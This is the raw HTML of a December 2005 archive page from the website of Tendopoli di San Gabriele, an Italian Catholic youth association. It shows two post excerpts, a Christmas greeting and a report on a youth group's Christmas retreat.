

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/2005/12/
body_size: 10447
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>dicembre 2005 &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-global.css?timestamp=1651611458&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="archive date fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					
Warning: sprintf(): Too few arguments in /wp/wp-content/themes/Avada/Avada/framework/custom_functions.php on line 535
		<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
						
																					<div class="fusion-page-title-secondary"></div>
																		</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" class="full-width" style="width: 100%;">
		
		<div id="posts-container" class="fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-infinite fusion-posts-container-infinite fusion-blog-archive fusion-clearfix" data-pages="1"><div id="post-226" class="fusion-post-grid post fusion-clearfix post-226 type-post status-publish format-standard has-post-thumbnail hentry category-news-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
	<ul class="slides">
										<li>
			<div class="fusion-image-wrapper" aria-haspopup="true"><img width="250" height="261" src="https://www.tendopoli.it/wp/wp-content/uploads/2005/12/boss.jpg" class="attachment-full size-full wp-post-image" alt="boss" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/buon-natale-2005/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div>		</li>
					</ul>
</div>
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/buon-natale-2005/">Buon Natale 2005</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2005-12-20T01:36:22+00:00</span><div class="fusion-post-content-container"><p>Carissimo Tendopolista e amici della Tendopoli,nel presentarti gli auguri di Natale, in quest’anno nel quale abbiamo celebrato il 25° della Tendopoli, Ti  chiedo di unirti a me nel ringraziamento a Dio per quello che mi e ci ha donato.Ti auguro <a href="https://www.tendopoli.it/buon-natale-2005/">&#91;...&#93;</a></p></div></div></div></div></div><div id="post-224" class="fusion-post-grid post fusion-clearfix post-224 type-post status-publish format-standard has-post-thumbnail hentry category-news-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
	<ul class="slides">
										<li>
			<div class="fusion-image-wrapper" aria-haspopup="true"><img width="300" height="225" src="https://www.tendopoli.it/wp/wp-content/uploads/2005/12/montorio2005.jpg" class="attachment-full size-full wp-post-image" alt="montorio2005" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/ritiro-del-gt-montorio-al-vomano/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div>		</li>
					</ul>
</div>
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/ritiro-del-gt-montorio-al-vomano/">Ritiro del GT Montorio al Vomano</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2005-12-19T01:34:21+00:00</span><div class="fusion-post-content-container"><p>Eccomi di nuovo qui per cercare di raccontarvi ciò che abbiamo vissuto, ciò che il Signore ha voluto che vivessimo. Ancora una volta a Cusciano per il ritiro di Natale. Il posto era lo stesso, però questa volta avevamo un vero riscaldamento!! e le persone erano di più: c&#8217;erano anche le nostre new entry glamour!! Avevo deciso di raccontarvi il bello del nostro incontro: le risate, il mitico gioco della tend (&#8220;chi vuol essere tendopolista&#8221;!!) a fine serata, 11 persone che ancora una volta sono state mie compagne di viaggio&#8230; però sarebbe stato riduttivo. Non abbiamo vissuto solo questo, perchè, come in ogni viaggio che si rispetti, ci sono state delusioni, lacrime, aspettative maggiori rispetto a ciò che gli altri erano disposti a dare. Non è stato il solito ritiro, non si è parlato solo di come per noi è bello vivere (o cercare di vivere!) da cristiani, consapevoli dell&#8217;amore che Dio ha per noi e forti di tale consapevolezza. Abbiamo interrogato noi stessi, ci siamo raccontati: le paure, i limiti, tutte le volte che non siamo &#8220;voce che grida nel deserto&#8221;.  <a href="https://www.tendopoli.it/ritiro-del-gt-montorio-al-vomano/">&#91;&#8230;&#93;</a></p>
</div></div></div></div></div></div>	</div>
										
				</div>  <!-- fusion-row -->
